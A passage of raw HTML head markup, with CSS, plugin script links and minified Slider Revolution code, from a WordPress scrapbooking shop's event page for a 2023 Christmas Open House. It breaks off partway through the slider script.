!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='elementor-event-template-57922-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-57922.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768928438' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/tribe_events/17356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=17356' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/events/17356" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"CHRISTMAS OPEN HOUSE","description":"&lt;p&gt;Get your Holidays off to a fantastic start November 18th 9:00 to 7:00 at our Annual Christmas Open House! It\u2019s our gift to you, our beloved customers! We have a [&hellip;]&lt;/p&gt;\\n","image":"https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1.webp","url":"https://www.scrapbookstation.com/event/christmas-open-house/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-11-18T09:00:00-05:00","endDate":"2023-11-18T17:00:00-05:00","performer":"Organization"}]
</script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'b9bae04099';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 